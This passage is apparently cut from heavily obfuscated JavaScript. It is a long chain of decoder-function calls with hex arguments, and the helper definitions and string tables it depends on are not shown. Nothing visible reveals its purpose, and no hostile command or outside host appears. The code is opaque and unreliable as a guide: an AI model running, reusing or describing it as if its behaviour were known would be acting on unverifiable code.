d7d(0x16e7,0x24ae,0x191b,0x187e,0xc2f)+O00O00911F_0x96d9cf(0x1b37,0x2036,0x241f,0x12e2,0x1469)+O00O00911F_0x2a49d6(0x10d1,0x3e7,-0x472,0x161,-0xa0)+O00O00911F_0x1fd229(0x1da2,0x171c,0x2197,0x2413,0x2379)+O00O00911F_0x1fd229(0x2a77,0x264f,0x20b0,0x219b,0x1e4b)+O00O00911F_0x96d9cf(0x22b,-0x1c5,-0x3be,0x402,0x1e7)+O00O00911F_0x1fd229(0xd2a,-0x137,0x6aa,0x10fb,0x69)+O00O00911F_0x301314(0xf58,0x1d7d,0x1d4f,0x1ae,0x112e)+O00O00911F_0x2a49d6(0x188f,0xb29,0x8e,0x1ba,0x14ad)+O00O00911F_0xbc3d7d(0x955,0x106,-0x4ea,0x1269,-0x26a)+O00O00911F_0x2a49d6(0x351,0x532,-0x674,-0x2fa,0xef8)+O00O00911F_0xbc3d7d(0xe97,0x17be,0x15ea,0x1180,0x9c0)+O00O00911F_0x96d9cf(0x1584,0x221c,0x7be,0x166d,0x23b2)+O00O00911F_0x2a49d6(0x16b9,0x12bf,0x418,0x12d4,0x1207)+O00O00911F_0x1fd229(0x11a4,-0x349,0x6d0,-0x370,0x9a9)+O00O00911F_0x1fd229(0x1107,0x1621,0x14e1,0x1f5c,0x21fd)+O00O00911F_0x1fd229(0x178c,0x273b,0x1fb2,0x2514,0x11ab)+O00O00911F_0x1fd229(0xe9b,0x137,0xfa6,0x3dd,0x1d5e)+O00O00911F_0xbc3d7d(-0xda,0xbf9,-0x7f,0x42,0xbbd)+O00O00911F_0x96d9cf(0x1464,0x696,0x1e76,0x18f2,0x2238)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x1184,0x246e,0x13ad)+O00O00911F_0x1fd229(0x351,0x1216,0xd18,0x1aa5,0x1129)+O00O00911F_0xbc3d7d(0x16e4,0xc58,0x2207,0x2481,0x1cd4)+O00O00911F_0x96d9cf(0x5b8,0xb32,0xb6,0x675,0x1d7)+O00O00911F_0x301314(0x160b,0x16e0,0x1f8c,0x16a4,0x11ad)+O00O00911F_0x2a49d6(-0x38c,0x547,0x12a5,-0x7c5,0x317)+O00O00911F_0xbc3d7d(0x16e7,0xf1c,0x14d8,0x984,0xf2d)+O00O00911F_0x2a49d6(0x1ca4,0x1c43,0x1fa7,0x2402,0x22bd)+O00O00911F_0x301314(0x10bd,0x11e9,0x1c86,0x11e6,0x5cb)+O00O00911F_0x2a49d6(0x1df3,0x1da5,0x2022,0x159a,0x119d)+O00O00911F_0xbc3d7d(0xae8,0x2af,0x112b,0x680,0xf64)+O00O00911F_0x96d9cf(0x5ff,-0x17a,0xaf4,0x1261,0x11ca)+O00O00911F_0x2a49d6(0x1187,0x17e4,0x9bd,0x2631,0x21cf)+O00O00911F_0xbc3d7d(0xf33,0x18e6,0x2ff,0xf90,0x1dc7)+O00O00911F_0xbc3d7d(0x1510,0xd8f,0x7f9,0x12be,0x14bf)+O00O00911F_0xbc3d7d(0x687,0x947,0x1357,-0x73,0x9a8)+O00O00911F_0x1fd229(0x20d2,0x8ce,0x1659,0x18e0,0x1787)+O00O00911F_0x1fd229(0x1,-0x855,0x52c,-0x11,0xbd8)+O00O00911F_0x1fd229(0x1605,0x21e6,0x1b9e,0x2a45,0x124c)+O00O00911F_0xbc3d7d(0x425,0x66a,0x3a,-0x4a4,0x8bb)+O00O00911F_0xbc3d7d(0xba2,0xdab,0x11ef,0x10bb,0x1a73)+O00O00911F_0x96d9cf(0x1d2b,0x138c,0x27d6,0xf08,0x27bc)+O00O00911F_0x1fd229(0x12a8,0x12ba,0x869,0x1254,0x217)+O00O00911F_0x96d9cf(0x1f7,0x2e7,-0xc74,-0x96e,0xbde)+O00O00911F_0x2a49d6(0x15e6,0x1d9c,0x16fd,0x201c,0x10f4)+O00O00911F_0xbc3d7d(0x1ac8,0x2930,0x23f5,0x2445,0xce3)+O00O00911F_0xbc3d7d(0x180,0x1b7,0x731,0xa70,0xa0d)+O00O00911F_0x96d9cf(0x16d,0x843,-0x711,0xa80,0x71c)+O00O00911F_0x301314(0xf58,0x1846,0x1616,0x1c00,0xe5a)+O00O00911F_0x2a49d6(0x627,0xb29,0x9f9,0xa82,0x243)+O00O00911F_0x1fd229(0x63f,0xc56,0xf3d,0x14a9,0xb63)+O00O00911F_0xbc3d7d(0x160a,0x16f4,0x95d,0x1b3d,0x12f9)+O00O00911F_0x96d9cf(0x1792,0xf87,0x2162,0x20df,0x14a5)+O00O00911F_0x301314(0x197a,0x13d7,0x235c,0x271d,0x17ec)+O00O00911F_0x1fd229(0x147d,0x1492,0x1781,0x1480,0xf64)+O00O00911F_0x301314(0x1adc,0x1622,0x1063,0x12ea,0x1a96)+O00O00911F_0x301314(0xa0c,0x736,0x1f3,0xa0f,0x2c)+O00O00911F_0xbc3d7d(0x554,0x116c,0xf88,0x897,0xe56)+O00O00911F_0x301314(0x151b,0x9aa,0x1421,0xdfb,0x12e2)+O00O00911F_0x1fd229(0x24d9,0x24b6,0x17fa,0x2415,0xe04)+O00O00911F_0x301314(-0x163,0x4b2,0xc06,-0x9fd,0xae1)+O00O00911F_0x301314(0x5ab,0xb3e,-0x8c1,0xf23,0x776)+O00O00911F_0x96d9cf(0x111c,0xe4f,0x16b2,0x1890,0x121e)+O00O00911F_0x96d9cf(-0x11,-0x376,-0x9d4,0x71e,0x34d)+O00O00911F_0x1fd229(0x287b,0xd55,0x1b9e,0x23ba,0x299e)+O00O00911F_0x1fd229(0x10e3,0x6a2,0xa0d,0x170e,-0x298)+O00O00911F_0x2a49d6(0x1687,0xd8f,0x138d,0x1a5b,0x1b1b)+O00O00911F_0x1fd229(0x192f,0x1693,0x2268,0x20d8,0x16d2)+O00O00911F_0xbc3d7d(0x281,0x1b6,0x736,0x49c,-0x61b)+O00O00911F_0x301314(0x70,-0xd04,0xdaf,-0xd65,0x43d)+O00O00911F_0x1fd229(0x1b2f,0x25ba,0x2197,0x2612,0x26c1)+O00O00911F_0x96d9cf(0x1b73,0xea3,0x25a6,0x2539,0x24f9)+O00O00911F_0x301314(0xa4,0x469,-0x6b3,-0xd30,0xa64)+O00O00911F_0x1fd229(-0x476,0x134a,0x6aa,-0x4ad,-0xa0)+O00O00911F_0x1fd229(0x1695,0xc08,0x161c,0x24f0,0x17a4)+O00O00911F_0x2a49d6(0xc06,0x1859,0x2702,0x1594,0xe62)+O00O00911F_0x96d9cf(0x1930,0x2645,0x165e,0x1dc2,0x1fd7)+O00O00911F_0x96d9cf(0x16b5,0x13a1,0xe1e,0x1615,0x143e)+O00O00911F_0x2a49d6(0x232e,0x18d4,0x22ab,0xe09,0x142f)+O00O00911F_0x2a49d6(0x1d6c,0x1c43,0x1925,0x26f6,0xddf)+O00O00911F_0x1fd229(0x17d3,0x156b,0x1781,0x16cf,0x20a8)+O00O00911F_0xbc3d7d(0x1bb8,0x1024,0x1d96,0x172c,0x1814)+O00O00911F_0x96d9cf(0xb93,0xdd4,0x1051,0x9cb,0x16c0)+O00O00911F_0x1fd229(-0xec,0x17c7,0xb3c,0x1748,0x6c6)+O00O00911F_0x2a49d6(0xf90,0x17e4,0x2281,0x15ff,0xd87)+O00O00911F_0x301314(0xa34,0x397,0x13a3,0xbdd,-0x429)+O00O00911F_0x1fd229(0x1e16,0x199e,0x1af8,0x19cc,0x28f4)+O00O00911F_0x2a49d6(0x1017,0x874,0xf51,0x10b3,0xbaa)+O00O00911F_0x96d9cf(0x111c,0x1b73,0x11a5,0xf6c,0x1100)+O00O00911F_0x1fd229(0xfb3,-0x465,0x52c,0x198,-0x3a2)+O00O00911F_0x96d9cf(0x1661,0x20f4,0x1bc6,0x1c02,0xa8c)+O00O00911F_0x301314(0x349,0xb6a,0x9b2,-0x7cf,0x71b)+O00O00911F_0x96d9cf(0xc4d,0xb54,0x115,0x1116,0x214)+O00O00911F_0x2a49d6(0x1d31,0x1e6d,0x1ff0,0x23d4,0x2899)+O00O00911F_0x1fd229(0x8f2,-0x445,0x869,0xfe9,-0x1c8)+O00O00911F_0x301314(0x70,0xfc,0xb8b,-0xa03,-0x83c)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x291a,0x1ea3,0x123e)+O00O00911F_0x96d9cf(0x1b73,0x2875,0xd45,0x1f30,0x28b7)+O00O00911F_0xbc3d7d(0x180,-0x774,-0x45f,0x104d,0xad9)+O00O00911F_0x96d9cf(0x16d,-0xca8,0xf84,0x8e9,-0x4d5)+O00O00911F_0x301314(0xf58,0xd3d,0xbfc,0x15bd,0x13e5)+O00O00911F_0x1fd229(0x8d6,0x1451,0xb82,0x924,0x3d)+O00O00911F_0xbc3d7d(0x13d,0x58a,0xdaf,-0x103,0x9bd)+O00O00911F_0x2a49d6(0x1cb2,0x17f7,0x16d7,0xc3a,0xaa0)+O00O00911F_0x96d9cf(0x1792,0xeb9,0x267c,0x1f62,0xaaf)+O00O00911F_0x1fd229(-0x171,0x1ad3,0xbf0,0x504,0xa21)+O00O00911F_0x2a49d6(0xea5,0x1ba4,0x1fb6,0x1bb8,0x13cd)+O00O00911F_0x96d9cf(0xb0e,0x10d3,0x879,-0x35b,0x15d8)+O00O00911F_0xbc3d7d(0x1baf,0x2241,0x1fe1,0x23d6,0xe0b)+O00O00911F_0x2a49d6(0x160,0x371,0xd68,0xbab,-0x66)+O00O00911F_0x301314(0x1825,0x18d9,0xd25,0xfb1,0x1a5d)+O00O00911F_0x2a49d6(0x412,0xc5f,0x1a83,0x12a3,0x1b1)+O00O00911F_0x1fd229(0x138e,0x2bf5,0x1ff8,0x2283,0x2255)+O00O00911F_0x1fd229(0x14b7,0x1d54,0x1091,0x8e7,0x3ab)+O00O00911F_0x301314(0x840,0x153f,-0x5d4,-0x34f,0x778)+O00O00911F_0x301314(0x1112,0x7f7,0xaa6,0x4f3,0x8a6)+O00O00911F_0xbc3d7d(0x1227,0x1cbd,0x114c,0x1150,0x1e17)+O00O00911F_0x2a49d6(-0x18f,0x2b9,0xd90,-0x7f3,0x7ed)+O00O00911F_0xbc3d7d(0x1c11,0xe68,0x17ce,0x27df,0x23e5)+O00O00911F_0x1fd229(0xde1,0x2670,0x1812,0xe28,0x233c)+O00O00911F_0x2a49d6(0x111b,0x1cf8,0x103f,0x1e1f,0x192b)+O00O00911F_0x2a49d6(0xa78,0x1719,0x1376,0x105b,0x25e5)+O00O00911F_0x301314(0x4fe,0x373,0x361,0x1165,0x598)+O00O00911F_0x1fd229(0x1f3e,0x219f,0x206b,0x229a,0x1ae0)+O00O00911F_0x96d9cf(0x1792,0xe52,0x24f4,0x20cf,0x1aca)+O00O00911F_0x2a49d6(0xc41,0x18d4,0x19b6,0x2719,0x1908)+O00O00911F_0x301314(0x197a,0x1605,0x1958,0x2542,0x1378)+O00O00911F_0x301314(0x10bd,0x16c2,0x427,0x846,0x130e)+O00O00911F_0x1fd229(0xfa5,0x1908,0x151b,0x22d9,0xf30)+O00O00911F_0x301314(0xd12,0x1545,0x16b2,0x12af,0x1189)+O00O00911F_0xbc3d7d(0x51f,0x1080,0x4a2,-0x1d1,0xc2d)+O00O00911F_0x2a49d6(0x20ad,0x17f1,0xcfb,0xc0b,0x10b7)+O00O00911F_0x1fd229(0x19f1,0x1b5d,0x1ccf,0x1bd2,0x2695)+O00O00911F_0x301314(0x160b,0xd82,0x1919,0x1c5b,0x948)+O00O00911F_0x96d9cf(0x1b01,0xfde,0x236e,0x2591,0x2633)+O00O00911F_0x96d9cf(0x1244,0xce7,0x17e9,0x1291,0x1ab3)+O00O00911F_0x1fd229(0x11c6,0x12f7,0x1912,0x1618,0x12aa)+O00O00911F_0x2a49d6(0xb5f,0x131b,0x212c,0x17bd,0xa39)+O00O00911F_0xbc3d7d(0x101,0x71a,0x900,0xdbe,-0xc8a)+O00O00911F_0x2a49d6(0x837,0x6ee,-0x2b0,0x836,-0x55c)+O00O00911F_0x1fd229(0xf79,0x1f63,0x13f6,0x1086,0x11de)+O00O00911F_0x1fd229(0x1433,0x217b,0x19a5,0x1fbd,0xf65)+O00O00911F_0x301314(0x1ad3,0x17ff,0x1c87,0x1025,0x1791)+O00O00911F_0x96d9cf(0x22f,0xcf,-0x8b6,0x36d,-0xbd6)+O00O00911F_0x96d9cf(0x19ac,0x1295,0xf3f,0x26c0,0xdd3)+O00O00911F_0xbc3d7d(0xa72,0x116e,0x129d,0x29b,0x12de)+O00O00911F_0x1fd229(0x1481,0x146b,0x1ff8,0x26bb,0x210a)+O00O00911F_0x2a49d6(0x140,0xeae,0x502,0xf8c,0x131d)+O00O00911F_0xbc3d7d(0xe97,0x1197,0x1362,0x181b,0x1238)+O00O00911F_0x1fd229(0x1164,0x1d03,0x1c04,0x1a4f,0x11dc)+O00O00911F_0x96d9cf(0x1740,0x1001,0x1705,0x2295,0x231e)+O00O00911F_0xbc3d7d(-0xe4,0x6b,-0x706,0x5f1,0x6fa)+O00O00911F_0x301314(0xef5,0x93c,0x1c84,0x1bb4,0x1b4d)+O00O00911F_0x96d9cf(0x1792,0x20b1,0x1a56,0x1593,0x1d32)+O00O00911F_0x301314(0x160b,0x19b2,0x1424,0x174a,0x235a)+O00O00911F_0x301314(0x1510,0x236a,0x734,0x794,0x10ed)+O00O00911F_0x301314(0xc13,0x64d,0x38d,0x1215,0x112d)+O00O00911F_0x301314(0x840,0xfaa,-0x67e,0x1389,0x45e)+O00O00911F_0x1fd229(0x1e82,0x2309,0x17d6,0x2431,0xdb2)+O00O00911F_0x96d9cf(0x12d2,0x194c,0x21b7,0x1998,0x17bb)+O00O00911F_0x1fd229(0x1558,0x106f,0x6b4,-0x339,0x119c)+O00O00911F_0x96d9cf(0x1cbc,0x1996,0xe1b,0x2678,0x2b0a)+O00O00911F_0x2a49d6(0x1f41,0x1d87,0xf81,0x104f,0x2546)+O00O00911F_0x1fd229(-0x7a9,0x11d4,0x5a2,0xec6,0x554)+O00O00911F_0x1fd229(0x1948,0x2503,0x1ccf,0x2275,0x1f87)+O00O00911F_0x1fd229(0x1ae9,0x207c,0x1ccf,0x2980,0x2201)+O00O00911F_0x1fd229(0xb65,0x12aa,0x8b5,0xcd2,0x10e2)+O00O00911F_0xbc3d7d(0x13cd,0x1f30,0x1ac8,0x2013,0x14fc)+O00O00911F_0xbc3d7d(0xe97,0x136b,0x187e,0x1aaa,0xea7)+O00O00911F_0x2a49d6(0x195c,0x1809,0x1fa8,0x189e,0xb1a)+O00O00911F_0xbc3d7d(0x1695,0xb57,0x11a5,0xb9b,0xba7)+O00O00911F_0x96d9cf(0x1126,0x142d,0x4c6,0x23d,0xa01)+O00O00911F_0x96d9cf(0x4dd,0x632,-0x1a6,0x15c,-0x261)+O00O00911F_0x1fd229(0x2d52,0x1185,0x2069,0x1d7d,0x11b5)+O00O00911F_0x2a49d6(0x1ba0,0x199b,0x2157,0x1e73,0x2564))+(O00O00911F_0x301314(0x21,0x3db,-0x828,-0x4e9,0x229)+O00O00911F_0x301314(0x4f1,0x1004,-0x280,-0x5c8,-0x6f9)+O00O00911F_0xbc3d7d(0xca7,0xb19,0x117e,0xeda,0x1311)+O00O00911F_0x301314(0x1742,0x2335,0x2016,0x1c1b,0x1e53)+O00O00911F_0x1fd229(0x142f,0x1774,0x1ccf,0x2a26,0x18b7)+O00O00911F_0x96d9cf(0x1ae4,0x28ed,0x1c4f,0xf54,0xf2c)+O00O00911F_0xbc3d7d(0x16e7,0x1039,0x1b2d,0x1118,0x1e31)+O00O00911F_0xbc3d7d(0x1a8c,0x2430,0x11ca,0x21e1,0x1c20)+O00O00911F_0xbc3d7d(0xb97,0x94,-0x173,0x6cc,0xf50)+O00O00911F_0x1fd229(0xb9a,-0x49,0xa32,0x96f,0x561)+O00O00911F_0x1fd229(0x1fd5,0x16e6,0x147f,0x1621,0x1396)+O00O00911F_0xbc3d7d(0x161c,0xfe5,0x2218,0x1a51,0x15a3)+O00O00911F_0x301314(0x15b9,0xbe6,0x1524,0x15af,0x245a)+O00O00911F_0x301314(0xf9f,0x2fd,0x10f1,0x1120,0x1687)+O00O00911F_0x1fd229(0xa6,0x3ea,0xa1a,0xf86,0x326)+O00O00911F_0x96d9cf(0x1b2c,0x1b58,0x249d,0x1c70,0x1e25)+O00O00911F_0x96d9cf(0x1859,0x1645,0x1c5c,0x1d36,0x162f)+O00O00911F_0x1fd229(0x2ece,0x1c5f,0x21b4,0x24ab,0x18b3)+O00O00911F_0x301314(0x1462,0xc48,0x797,0x1434,0x1ca3)+O00O00911F_0x2a49d6(-0x8ac,0x4b3,0x27c,0x7f1,0x6f8)+O00O00911F_0xbc3d7d(0x1945,0x1279,0x14da,0x1816,0x1cfd)+O00O00911F_0x1fd229(0x15f4,0x1f3d,0x1c5f,0x1f59,0x1618)+O00O00911F_0x1fd229(0xfd3,-0x237,0x619,0x27f,0x16f)+O00O00911F_0xbc3d7d(0x1232,0x1038,0x1775,0x1fe3,0x705)+O00O00911F_0x96d9cf(0x12c1,0x172a,0x1a00,0x15ed,0xfbc)+O00O00911F_0x2a49d6(-0x95c,0x3e5,0x763,-0x85d,0x10f)+O00O00911F_0x2a49d6(0xb44,0x15a6,0x1954,0x9fd,0x929)+O00O00911F_0x2a49d6(0x18f4,0x18d4,0xe98,0x15d1,0xc89)+O00O00911F_0x2a49d6(0x1674,0x1224,0x3a2,0x85a,0xc0c)+O00O00911F_0xbc3d7d(0x1baf,0x17a3,0x29b0,0xea0,0x1832)+O00O00911F_0x2a49d6(0x932,0x14c3,0x5e6,0x1931,0xaf7)+O00O00911F_0xbc3d7d(0x195c,0x143a,0x24a8,0x14bb,0x23e4)+O00O00911F_0x301314(0xa63,-0x3be,0xb4,0x1608,0xccb)+O00O00911F_0x301314(0x116,0x665,-0x3a7,0xb84,0x973)+O00O00911F_0x96d9cf(0x5b8,0xdf4,0xd75,0x5be,0xdc0)+O00O00911F_0xbc3d7d(0x16e7,0x17ab,0xb4e,0x226e,0x1625)+O00O00911F_0xbc3d7d(0x35a,0x1148,0x7a2,0xd63,0x10ab)+O00O00911F_0x301314(0xd58,0x675,0x16a4,0xd2b,0x1818)+O00O00911F_0x301314(0x19b0,0x26ea,0x168b,0x1842,0x16e2)+O00O00911F_0x2a49d6(0xfd6,0xd47,0x1793,0x7c0,0x1be3)+O00O00911F_0x2a49d6(0xbff,0xb09,0x59,-0x1ce,-0x202)+O00O00911F_0x1fd229(0x1241,0xef0,0x1c11,0x291b,0x1ee5)+O00O00911F_0x96d9cf(0xe73,0x1444,0xc61,0x1367,0x1a67)+O00O00911F_0x301314(0x4cc,-0x1bd,-0x6c9,0x208,0x8df)+O00O00911F_0xbc3d7d(0x1647,0xbb2,0x783,0x1112,0x233a)+O00O00911F_0x2a49d6(0xdf6,0x18d4,0x1b89,0xac9,0x14b4)+O00O00911F_0x96d9cf(0xf42,0x9e1,0xf8e,0x149a,0x19e0)+O00O00911F_0x1fd229(0x10d9,0x517,0x854,-0x39c,0x1717)+O00O00911F_0x2a49d6(0x24c7,0x19da,0x189b,0x286b,0x123a)+O00O00911F_0x2a49d6(0x1ea4,0x1ab3,0x2912,0x1f9d,0x26f2)+O00O00911F_0x1fd229(-0x648,0x6b4,0x859,0x126c,0x1396)+O00O00911F_0x96d9cf(0xd16,0x863,0xb02,0x8d8,0x115f)+O00O00911F_0x96d9cf(0xeaa,0x1868,0x12d1,0x720,0x4e4)+O00O00911F_0xbc3d7d(0x13b9,0xb92,0xf21,0x1b7b,0xc89)+O00O00911F_0x2a49d6(0x105e,0x941,0x11ec,0x6fe,0x1747)+O00O00911F_0x2a49d6(0x1d83,0x199b,0x1a58,0x1c25,0xefd)+O00O00911F_0xbc3d7d(0xfd,-0x1fa,0x273,-0x15,-0x719)+O00O00911F_0x301314(0x3b8,0xb19,-0x497,0x1c5,-0x1ad)+O00O00911F_0x301314(0x1564,0x877,0xc00,0x1eef,0x1589)+O00O00911F_0x301314(0x1799,0x2361,0x13ad,0x2425,0x21e0)+O00O00911F_0x1fd229(0x1227,0x984,0x562,0x670,0x84c)+O00O00911F_0x1fd229(0x1dac,0x627,0x11e6,0x12fd,0x2079)+O00O00911F_0x96d9cf(0xf48,0x13d8,0x1162,0x1025,0x9af)+O00O00911F_0xbc3d7d(0x1013,0x1610,0x5ba,0x1014,0x1639)+O00O00911F_0x1fd229(0x9b2,-0x3f1,0xaa6,0x12de,0x178)+O00O00911F_0x2a49d6(0xf03,0xdeb,0x119a,0x16e3,0x1569)+O00O00911F_0x1fd229(0x10f1,-0x58f,0x76d,0x1141,0xb01)+O00O00911F_0x1fd229(0x176a,0x1f7b,0x1718,0x17c9,0x835)+O00O00911F_0x2a49d6(0x606,0x322,-0xb01,0xf89,0x10bc)+O00O00911F_0x96d9cf(0x62a,0xd6,0xf82,0x11c3,0x161)+O00O00911F_0x96d9cf(0xaca,0x2db,0xc6f,0xeab,0x1601)+O00O00911F_0x96d9cf(0x11db,0x542,0x78e,0x9a9,0x1567)+O00O00911F_0x1fd229(0x1288,0x1fd0,0x147f,0x17a8,0x211b)+O00O00911F_0x2a49d6(0x1777,0x1809,0x129f,0x1f6b,0x1019)+O00O00911F_0x1fd229(0x1b45,0x2614,0x1c7d,0x1db1,0x18ac)+O00O00911F_0x2a49d6(0x1ec2,0x1268,0x1e96,0x1fbe,0x1bbf)+O00O00911F_0x1fd229(0x48,0x14c1,0xa1a,-0x2b2,0x777)+O00O00911F_0x2a49d6(0x1cee,0x1c6e,0x1788,0x152f,0x29a7)+O00O00911F_0x301314(0x16d2,0x98d,0x227d,0xd52,0xdda)+O00O00911F_0x1fd229(0xd4e,0xf09,0x1977,0x2403,0x27cb)+O00O00911F_0x1fd229(0x1bb9,0x18d0,0x20e4,0x1eb1,0x1b6a)+O00O00911F_0xbc3d7d(0x1071,0x12a3,0x14b0,0x155c,0x15ba)+O00O00911F_0x2a49d6(-0x1c,0x116,0x769,0x2ab,-0x24c)+O00O00911F_0x2a49d6(0x2a0c,0x1bcc,0x1027,0x1b80,0x20f2)+O00O00911F_0x96d9cf(0x521,-0x46b,-0x7b4,-0x8a5,0x2c6)+O00O00911F_0xbc3d7d(0x16e7,0x236c,0x1f5a,0xc83,0x2177)+O00O00911F_0x96d9cf(0x4d2,-0x415,0xd3c,0x136,0x830)+O00O00911F_0xbc3d7d(0xe97,0x16db,0x15f8,0xcbb,0xe05)+O00O00911F_0x2a49d6(-0x54f,0x459,0x5cf,0xb7e,-0x732)+O00O00911F_0x301314(0x1711,0x1fce,0x1c4b,0xfd0,0x24f9)+O00O00911F_0x1fd229(0x1c8d,0x18ee,0x1eae,0x25c0,0x20b0)+O00O00911F_0x96d9cf(0x31c,-0x8c5,0x685,0xbc3,0x10db)+O00O00911F_0xbc3d7d(0xc6b,0x13b6,0xe2a,0xee2,0x157d)+O00O00911F_0x2a49d6(0x254c,0x1c70,0xf93,0x16ff,0x2484)+O00O00911F_0x301314(0x160b,0x1f56,0x2485,0x2427,0xc97)+O00O00911F_0x2a49d6(0x21fe,0x18d4,0x2640,0x2632,0x19cb)+O00O00911F_0x96d9cf(0x1b01,0x2629,0x2488,0x14dc,0x12fe)+O00O00911F_0x2a49d6(0x1a87,0x1386,0x103c,0x2196,0x8de)+O00O00911F_0x96d9cf(0x13d5,0xc7d,0xf8d,0x224f,0x1556)+O00O00911F_0x1fd229(0x1a5a,0x211a,0x1716,0x1896,0x175c)+O00O00911F_0x301314(0x25,0x18a,-0x483,0x2b9,-0x49f)+O00O00911F_0xbc3d7d(0x501,-0xc7,0xf95,-0x821,0x67e)+O00O00911F_0x301314(0x5ab,0x1450,-0x78a,-0x23f,-0x282)+O00O00911F_0x2a49d6(0xda1,0x125e,0x1002,0x1d37,0xd82)+O00O00911F_0x301314(0x17a8,0x261f,0x9f5,0x24e0,0x1f3e)+O00O00911F_0xbc3d7d(0x3d2,-0x3e3,-0x1f3,0xbd8,-0x52d)+O00O00911F_0x301314(0x135f,0x1ce3,0x1388,0x62d,0x4b7)+O00O00911F_0x1fd229(0x2e4,0x1d55,0xf11,0xad1,0x9d0)+O00O00911F_0x301314(0x59d,-0x6a2,0x905,0x2f,0xa3e)+O00O00911F_0x2a49d6(-0x836,0x4e8,-0x915,0x104d,0x11c3)+O00O00911F_0x1fd229(0x2185,0x1386,0x1ed1,0x1396,0x1541)+O00O00911F_0x1fd229(0x1324,-0x435,0x9ba,-0xc5,0x377)+O00O00911F_0x96d9cf(-0x18,-0xecc,-0xd36,-0xe1,0x72f)+O00O00911F_0x2a49d6(0x18a8,0x1c43,0x1a5d,0x1d49,0x178e)+O00O00911F_0x2a49d6(0x713,0x1386,0xa0f,0x597,0x831)+O00O00911F_0x2a49d6(0xa26,0x1517,0xe4e,0xd9b,0x1594)+O00O00911F_0xbc3d7d(0x112e,0x822,0x1eb1,0xaa6,0x1378)+O00O00911F_0x96d9cf(0x1ac,0x91d,-0x885,0x52a,-0x354)+O00O00911F_0x301314(0x1178,0xcf7,0x736,0xf74,0xb92)+O00O00911F_0x1fd229(0xc39,0x21b5,0x147f,0x1f42,0x1ffd)+O00O00911F_0x301314(0x190,-0x700,0xde3,0x75f,0xbdb)+O00O00911F_0x301314(0x1711,0xf22,0x110d,0x1a41,0xab7)+O00O00911F_0xbc3d7d(0x18c6,0x1f5f,0x128c,0xed3,0xcc3)+O00O00911F_0x301314(0x195,0xc4e,-0x1f,0xecd,-0x78b)+O00O00911F_0xbc3d7d(0xc6b,0x294,0x66b,0x4dc,0x6bf)+O00O00911F_0x96d9cf(0x16b5,0x123e,0x1f84,0x2477,0x1fac)+O00O00911F_0xbc3d7d(0x16e7,0x1d45,0xf8b,0x1b9d,0x1ff6)+O00O00911F_0x301314(0x27e,-0x78,-0x7ed,0x343,0x6be)+O00O00911F_0xbc3d7d(0x16e7,0x9a2,0x1de6,0x18db,0x14e9)+O00O00911F_0xbc3d7d(0x608,0xe5d,0xe33,-0x11,-0x251)+O00O00911F_0x96d9cf(0x6f8,0xcb6,-0x479,0x3ea,0xb36)+O00O00911F_0x2a49d6(0x1c84,0x1386,0x153b,0x1f6b,0xe63)+O00O00911F_0x301314(0xe57,0xd1,0x1651,0xe1b,0x11c6)+O00O00911F_0x2a49d6(0x1296,0x139b,0x1402,0x1e26,0x687)+O00O00911F_0x301314(0x44f,0x978,0xc5d,-0x860,-0x4e3)+O00O00911F_0x1fd229(0x1929,0x1a4f,0xe25,0x124,0x169d)+O00O00911F_0x96d9cf(0x3d3,0xb6f,-0x45a,0x8f0,-0x77e)+O00O00911F_0x96d9cf(0x1792,0xa27,0x10f5,0x1fb6,0x18a6)+O00O00911F_0x301314(0x160b,0x1a43,0x1b14,0x996,0x1d81)+O00O00911F_0x96d9cf(0x138a,0x20ab,0x792,0x167b,0x12c6)+O00O00911F_0xbc3d7d(0x91c,0xfa4,0x119a,0xd46,0x1386)+O00O00911F_0x1fd229(0x5aa,0x273,0x100d,0x1d8a,0x7da)+O00O00911F_0x1fd229(0x1190,0x1245,0x13d6,0x1f2e,0x16c8)+O00O00911F_0x1fd229(-0x606,0x1661,0x87b,0xd4b,0x1c3)+O00O00911F_0x2a49d6(0xff7,0x652,0xdcf,0xefc,0x35a)+O00O00911F_0x96d9cf(0x1610,0x1e3a,0x24ec,0x17b9,0x23c0)+O00O00911F_0xbc3d7d(0x18c6,0xc2e,0x19a7,0x24e2,0x1179)+O00O00911F_0x1fd229(0x290b,0x2a17,0x1fd5,0x2ab6,0x13ba)+O00O00911F_0x301314(0x9,0xe0,-0x8db,0xbc,0x6c8)+O00O00911F_0x301314(0xcb7,0x18c5,0x3d0,0x15ae,0x229)+O00O00911F_0x1fd229(0xff2,0x86e,0x110c,0x1e0f,0x1851)+O00O00911F_0xbc3d7d(0x318,0x31a,0xf04,0xb10,0x34c)+O00O00911F_0x1fd229(-0x296,0xe6e,0x4b6,0x19a,0x147)+O00O00911F_0x2a49d6(0x1a20,0xba2,0xa5b,0x13f6,0x95c)+O00O00911F_0xbc3d7d(0xe5,0x616,0x615,0x900,0x94d)+O00O00911F_0xbc3d7d(0x764,0xa21,0x96b,-0x6af,0x487)+O00O00911F_0x301314(0x9cd,-0x188,0xa8b,0x10a3,0x269)+O00O00911F_0x2a49d6(-0x92,0xb09,0xf6,0x10a0,0x1763)+O00O00911F_0x96d9cf(0xad0,0x1837,0xc90,0xbd3,0xc02)+O00O00911F_0xbc3d7d(0xdee,0x3e6,0xa78,0x52e,0x1815)+O00O00911F_0x301314(0x1b7,-0x514,-0xc3,0x9f5,-0x296)+O00O00911F_0x96d9cf(0x144a,0x1382,0x15cd,0x1ab4,0x1459)+O00O00911F_0x96d9cf(0x1b01,0x156d,0x1c4d,0x2388,0x2672)+O00O00911F_0x301314(0x10bd,0x13fb,0x15fe,0xbe3,0x3d2)+O00O00911F_0x96d9cf(0xfde,0x1e8f,0x2be,0x1b05,0x57f)+O00O00911F_0xbc3d7d(0x11ae,0x564,0x130b,0x911,0x14fb)+O00O00911F_0xbc3d7d(0x52b,-0x3fe,0x5f4,0x13cf,0x602)+O00O00911F_0xbc3d7d(0x83d,-0x5a4,0xdb6,-0x21a,0xe9d)+O00O00911F_0x2a49d6(-0x931,0x235,-0x6cc,0x13b,-0x3e8)+O00O00911F_0xbc3d7d(0x16e7,0x19ad,0x1868,0x2409,0x1cf2)+O00O00911F_0x301314(0xd58,0x732,0xf68,0x162f,0x4b)+O00O00911F_0x301314(0x160b,0xd2d,0x1e60,0x2261,0x113b)+O00O00911F_0x2a49d6(0xe79,0x7de,0x492,-0x4e1,0xb72)+O00O00911F_0x96d9cf(0xb39,0x45,0xc83,0x1fc,0x1841)+O00O00911F_0x301314(0x840,0x80d,0xccf,-0x6a5,0x197)+O00O00911F_0x2a49d6(0xdc9,0x1816,0x20fe,0x1011,0x2